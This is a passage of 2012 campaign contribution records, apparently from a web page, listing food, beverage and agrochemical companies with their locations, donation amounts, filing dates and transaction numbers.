OCEAN SPRAY CRANBERRIES, INC.	LAKEVILLE-MIDDLEBORO	MA / 02349<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$199,506.32	INITIAL	8/13/2012	8/14/2012	1685113-IDT113</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
NESTLE USA, INC.	GLENDALE	CA / 91203<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$607,928.61	INITIAL	8/13/2012	8/14/2012	1685113-IDT112</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MORTON SALT	CHICAGO	IL / 60606<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$14,879.01	INITIAL	8/13/2012	8/14/2012	1685113-IDT111</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MCCORMICK &#038; COMPANY, INC.	SPARKS	MD / 21152<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$178,252.37	INITIAL	8/13/2012	8/14/2012	1685113-IDT110</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
KELLOGG COMPANY	BATTLE CREEK	MI / 49016<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$516,952.06	INITIAL	8/13/2012	8/14/2012	1685113-IDT109</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
INVENTURE FOODS, INC.	PHOENIX	AZ / 85054<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$10,846.39	INITIAL	8/13/2012	8/14/2012	1685113-IDT108</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HOUSE-AUTRY MILLS, INC.	FOUR OAKS	NC / 27524<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$1,077.27	INITIAL	8/13/2012	8/14/2012	1685113-IDT107</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HORMEL FOODS CORPORATION	AUSTIN	MN / 55912<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$260,243.61	INITIAL	8/13/2012	8/14/2012	1685113-IDT106</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HERSHEY COMPANY	HERSHEY	PA / 17033<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$283,753.06	INITIAL	8/13/2012	8/14/2012	1685113-IDT105</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DEAN FOODS COMPANY	DALLAS	TX / 75204<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$182,381.90	INITIAL	8/13/2012	8/14/2012	1685113-IDT104</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CONAGRA FOODS	OMAHA	NE / 68102<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$520,101.54	INITIAL	8/13/2012	8/14/2012	1685113-IDT103</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COCA-COLA NORTH AMERICA	ATLANTA	GA / 30313<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$603,191.45	INITIAL	8/13/2012	8/14/2012	1685113-IDT102</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CARGILL, INC.	WAYZATA	MN / 55391<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$143,575.49	INITIAL	8/13/2012	8/14/2012	1685113-IDT101</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SUNNY DELIGHT BEVERAGES COMPANY	CINCINNATI	OH / 45242<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$93,795.90	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT99<br />
$93,795.90	INITIAL	8/3/2012	8/10/2012	1684393-IDT99</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SOLAE, LLC	SAINT LOUIS	MO / 63110<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$59,214.59	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT98<br />
$59,214.59	INITIAL	8/3/2012	8/10/2012	1684393-IDT98</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SARA LEE CORPORATION	DOWNERS GROVE	IL / 60515<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$89,493.16	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT96<br />
$89,493.16	INITIAL	8/3/2012	8/10/2012	1684393-IDT96</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
RICH PRODUCTS CORPORATION	BUFFALO	NY / 14213<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$58,070.74	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT94<br />
$58,070.74	INITIAL	8/3/2012	8/10/2012	1684393-IDT94</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PINNACLE FOODS GROUP LLC	PARSIPPANY	NJ / 07054<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$69,307.71	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT92<br />
$69,307.71	INITIAL	8/3/2012	8/10/2012	1684393-IDT92</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PEPSICO, INC.	PURCHASE	NY / 10577<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$500,000.00	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT91<br />
$500,000.00	INITIAL	8/3/2012	8/10/2012	1684393-IDT91</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
OCEAN SPRAY CRANBERRIES, INC.	LAKEVILLE-MIDDLEBORO	MA / 02349<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$94,311.63	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT90<br />
$94,311.63	INITIAL	8/3/2012	8/10/2012	1684393-IDT90</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
NESTLE USA, INC.	GLENDALE	CA / 91203<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$500,000.00	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT89<br />
$500,000.00	INITIAL	8/3/2012	8/10/2012	1684393-IDT89</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MORTON SALT	CHICAGO	IL / 60606<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$5,396.06	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT88<br />
$5,396.06	INITIAL	8/3/2012	8/10/2012	1684393-IDT88</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MCCORMICK &#038; COMPANY, INC.	SPARKS	MD / 21152<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$64,645.53	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT87<br />
$64,645.53	INITIAL	8/3/2012	8/10/2012	1684393-IDT87</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MCCAIN FOODS USA, INC.	LISLE	IL / 60532<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$50,592.94	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT86<br />
$50,592.94	INITIAL	8/3/2012	8/10/2012	1684393-IDT86</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MARS FOOD NORTH AMERICA	RANCHO DOMINGUEZ	CA / 90220<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$100,242.69	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT85<br />
$100,242.69	INITIAL	8/3/2012	8/10/2012	1684393-IDT85</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
LAND O&#8217;LAKES, INC.	ARDEN HILLS	MN / 55126<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$21,513.78	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT84<br />
$21,513.78	INITIAL	8/3/2012	8/10/2012	1684393-IDT84</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
KNOUSE FOODS COOPERATIVE, INC.	PEACH GLEN	PA / 17375<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$131,409.01	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT83<br />
$131,409.01	INITIAL	8/3/2012	8/10/2012	1684393-IDT83</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
KELLOGG COMPANY	BATTLE CREEK	MI / 49016<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$82,299.57	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT82<br />
$82,299.57	INITIAL	8/3/2012	8/10/2012	1684393-IDT82</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
THE J.M. SMUCKER COMPANY	ORRVILLE	OH / 44667<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$367,604.16	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT81<br />
$367,604.16	INITIAL	8/3/2012	8/10/2012	1684393-IDT81</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HORMEL FOODS CORPORATION	AUSTIN	MN / 55912<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$94,380.71	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT77<br />
$94,380.71	INITIAL	8/3/2012	8/10/2012	1684393-IDT77</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HERSHEY COMPANY	HERSHEY	PA / 17033<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$102,906.72	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT76<br />
$102,906.72	INITIAL	8/3/2012	8/10/2012	1684393-IDT76</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HERO NORTH AMERICA	AMSTERDAM	NY / 12010<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$21,044.96	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT75<br />
$21,044.96	INITIAL	8/3/2012	8/10/2012	1684393-IDT75</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
GODIVA CHOCOLATIER, INC.	NEW YORK	NY / 10017<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$11,121.53	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT74<br />
$11,121.53	INITIAL	8/3/2012	8/10/2012	1684393-IDT74</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
GENERAL MILLS, INC.	GOLDEN VALLEY	MN / 55426<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$500,000.00	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT73<br />
$500,000.00	INITIAL	8/3/2012	8/10/2012	1684393-IDT73</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DOLE PACKAGED FOODS COMPANY	WESTLAKE VILLAGE	CA / 91362<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$45,580.05	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT72<br />
$45,580.05	INITIAL	8/3/2012	8/10/2012	1684393-IDT72</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DEL MONTE FOODS COMPANY	SAN FRANCISCO	CA / 94111<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$175,574.33	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT71<br />
$175,574.33	INITIAL	8/3/2012	8/10/2012	1684393-IDT71</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DEAN FOODS COMPANY	DALLAS	TX / 75204<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$66,143.16	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT70<br />
$66,143.16	INITIAL	8/3/2012	8/10/2012	1684393-IDT70</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CONAGRA FOODS	OMAHA	NE / 68102<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$500,000.00	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT69<br />
$500,000.00	INITIAL	8/3/2012	8/10/2012	1684393-IDT69</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COCA-COLA NORTH AMERICA	ATLANTA	GA / 30313<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$500,000.00	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT68<br />
$500,000.00	INITIAL	8/3/2012	8/10/2012	1684393-IDT68</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CARGILL, INC.	WAYZATA	MN / 55391<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$52,069.51	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT67<br />
$52,069.51	INITIAL	8/3/2012	8/10/2012	1684393-IDT67</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CAMPBELL SOUP COMPANY	CAMDEN	NJ / 08103<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$65,114.35	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT66<br />
$65,114.35	INITIAL	8/3/2012	8/10/2012	1684393-IDT66</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
C. H. GUENTHER &#038; SON, INC.	SAN ANTONIO	TX / 78291<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$23,401.61	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT65<br />
$23,401.61	INITIAL	8/3/2012	8/10/2012	1684393-IDT65</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BUMBLE BEE FOODS, LLC	SAN DIEGO	CA / 92123<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$98,073.62	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT64<br />
$98,073.62	INITIAL	8/3/2012	8/10/2012	1684393-IDT64</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BIMBO BAKERIES USA	HORSHAM	PA / 19044<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$320,516.72	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT63<br />
$320,516.72	INITIAL	8/3/2012	8/10/2012	1684393-IDT63</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BAYER CROPSCIENCE	RESEARCH TRIANGLE PA	NC / 27709<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$1,064,000.00	AMENDMENT #1	7/31/2012	8/14/2012	1684393-IDT62<br />
$1,064,000.00	INITIAL	7/31/2012	8/10/2012	1684393-IDT62</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SYNGENTA CORPORATION	WASHINGTON	DC / 20006<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$498,000.00	AMENDMENT #1	7/31/2012	8/14/2012	1684393-IDT61<br />
$498,000.00	INITIAL	7/31/2012	8/10/2012	1684393-IDT61</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
E.I. DUPONT DE NEMOURS &#038; CO.	WASHINGTON	DC / 20004<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$2,441,500.00	AMENDMENT #1	7/31/2012	8/14/2012	1684393-IDT60<br />
$2,441,500.00	INITIAL	7/31/2012	8/10/2012	1684393-IDT60</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BASF PLANT SCIENCE	RESEARCH TRIANGLE PA	NC / 27709<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$996,500.00	AMENDMENT #1	7/31/2012	8/14/2012	1684393-IDT59<br />
$996,500.00	INITIAL	7/31/2012	8/10/2012	1684393-IDT59</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
WM. WRIGLEY JR. COMPANY	CHICAGO	IL / 60610<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$116,865.91	AMENDMENT #1	8/3/2012	8/14/2012	1684393-IDT100<br />
$116,865.91	INITIAL	8/3/2012	8/10/2012	1684393-IDT100</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SARA LEE CORPORATION	DOWNERS GROVE	IL / 60515<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$7,340.06	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT55<br />
$7,340.06	INITIAL	7/27/2012	7/31/2012	1679860-IDT55</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PINNACLE FOODS GROUP LLC	PARSIPPANY	NJ / 07054<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$5,684.49	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT51<br />
$5,684.49	INITIAL	7/27/2012	7/31/2012	1679860-IDT51</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PEPSICO, INC.	PURCHASE	NY / 10577<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$35,494.94	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT50<br />
$35,494.94	INITIAL	7/27/2012	7/31/2012	1679860-IDT50</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
OCEAN SPRAY CRANBERRIES, INC.	LAKEVILLE-MIDDLEBORO	MA / 02349<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$7,735.26	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT49<br />
$7,735.26	INITIAL	7/27/2012	7/31/2012	1679860-IDT49</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
NESTLE USA, INC.	GLENDALE	CA / 91203<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$24,184.46	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT48<br />
$24,184.46	INITIAL	7/27/2012	7/31/2012	1679860-IDT48</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MCCORMICK &#038; COMPANY, INC.	SPARKS	MD / 21152<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$5,302.10	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT46<br />
$5,302.10	INITIAL	7/27/2012	7/31/2012	1679860-IDT46</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
KELLOGG COMPANY	BATTLE CREEK	MI / 49016<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$13,080.78	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT42<br />
$13,080.78	INITIAL	7/27/2012	7/31/2012	1679860-IDT42</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
THE J.M. SMUCKER COMPANY	ORRVILLE	OH / 44667<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$8,024.26	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT41<br />
$8,024.26	INITIAL	7/27/2012	7/31/2012	1679860-IDT41</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HORMEL FOODS CORPORATION	AUSTIN	MN / 55912<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$7,740.93	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT37<br />
$7,740.93	INITIAL	7/27/2012	7/31/2012	1679860-IDT37</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HERSHEY COMPANY	HERSHEY	PA / 17033<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$8,440.22	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT36<br />
$8,440.22	INITIAL	7/27/2012	7/31/2012	1679860-IDT36</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
GENERAL MILLS, INC.	GOLDEN VALLEY	MN / 55426<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$19,401.17	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT32<br />
$19,401.17	INITIAL	7/27/2012	7/31/2012	1679860-IDT32</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DEL MONTE FOODS COMPANY	SAN FRANCISCO	CA / 94111<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$14,400.28	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT31<br />
$14,400.28	INITIAL	7/27/2012	7/31/2012	1679860-IDT31</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DEAN FOODS COMPANY	DALLAS	TX / 75204<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$5,424.94	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT30<br />
$5,424.94	INITIAL	7/27/2012	7/31/2012	1679860-IDT30</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CONAGRA FOODS	OMAHA	NE / 68102<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$22,267.32	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT29<br />
$22,267.32	INITIAL	7/27/2012	7/31/2012	1679860-IDT29</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COCA-COLA NORTH AMERICA	ATLANTA	GA / 30313<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$24,081.05	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT28<br />
$24,081.05	INITIAL	7/27/2012	7/31/2012	1679860-IDT28</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CAMPBELL SOUP COMPANY	CAMDEN	NJ / 08103<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$5,340.56	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT26<br />
$5,340.56	INITIAL	7/27/2012	7/31/2012	1679860-IDT26</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BIMBO BAKERIES USA	HORSHAM	PA / 19044<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$6,996.41	AMENDMENT #1	7/27/2012	8/14/2012	1679860-IDT24<br />
$6,996.41	INITIAL	7/27/2012	7/31/2012	1679860-IDT24</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SYNGENTA CORPORATION	WASHINGTON	DC / 20006<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$63,300.00	AMENDMENT #1	7/26/2012	8/14/2012	1679860-IDT23<br />
$63,300.00	INITIAL	7/26/2012	7/31/2012	1679860-IDT23</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
E.I. DUPONT DE NEMOURS &#038; CO.	WASHINGTON	DC / 20004<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$310,100.00	AMENDMENT #1	7/26/2012	8/14/2012	1679860-IDT22<br />
$310,100.00	INITIAL	7/26/2012	7/31/2012	1679860-IDT22</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BASF PLANT SCIENCE	RESEARCH TRIANGLE PA	NC / 27709<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$126,600.00	AMENDMENT #1	7/26/2012	8/14/2012	1679860-IDT21<br />
$126,600.00	INITIAL	7/26/2012	7/31/2012	1679860-IDT21</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BIOTECHNOLOGY INDUSTRY ORGANIZATION	WASHINGTON	DC / 20024<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$250,000.00	AMENDMENT #1	7/9/2012	7/27/2012	1670810-INC40</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COUNCIL FOR BIOTECHNOLOGY INFORMATION	WASHINGTON	DC / 20024<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$250,000.00	INITIAL	7/9/2012	7/11/2012	1670810-INC34</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
HORMEL FOODS CORPORATION	AUSTIN	MN / 55912<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
